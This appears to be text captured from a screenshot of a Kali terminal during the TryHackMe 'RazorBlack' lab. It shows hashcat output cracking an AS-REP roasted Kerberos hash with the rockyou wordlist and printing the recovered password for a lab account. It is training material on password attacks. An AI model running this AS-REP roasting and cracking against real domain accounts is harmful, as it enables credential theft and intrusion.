 NMAP
Sessão Ações Editar Ver Ajuda
VPN NMAP david@kali-vm: ~
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 514 MB (5440 MB free)
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344386
* Bytes.....: 139921518
* Keyspace..: 14344386
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:18a304b274371817a94ba5ba1b5797f0$ab5088d0a95d095914a07ca7c087b80310768ddfe3f67af7
bc53cb86482cd17ad3c6deebea5409c2b9b12deb8d9a2e7e87373629e4c55f2c8575b5ed1f9035064b06226067a795f29b69c431f6bb1d8d34a8bd8a
7d38145b95efd5c70aa04aea430bf27b22a75558fd1943e8516c1d739cc328266c99edb8c0fe51ed196e187ce71b4f03e20141737fe6ead7912e62ea
a572acdfc5fae2d9d5e279d0887c21cac0e0192b98426968da4c62cfdd534358e926a6a1a8bec95ac4386ef550ed929b388cdb219e220261387b8e27
8beded60fcef4a6ec0ba925f20010edde61c84e5da91ae301248b1547e5078f33bb1d7ce:roastpotatoes
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$twilliams@RAZ0RBLACK.THM:18a304b27437...b1d7ce
Time.Started.....: Mon Nov 16 20:16:14 2026 (1 sec)
Time.Estimated...: Mon Nov 16 20:16:15 2026 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-256 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........:  2348.7 kH/s (1.38ms) @ Accel:1024 Loops:1 Thr:1 Vec:4
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4227072/14344386 (29.47%)
Rejected.........: 0/4227072 (0.00%)
Restore.Point....: 4218880/14344386 (29.41%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#01...: robert2107 -> rmhazard
Hardware.Mon.#01.: Util: 19%
Started: Mon Nov 16 20:16:12 2026
Stopped: Mon Nov 16 20:16:16 2026
┌──(david㉿kali-vm)-[~/Documentos/RazorBlack THM]
└─$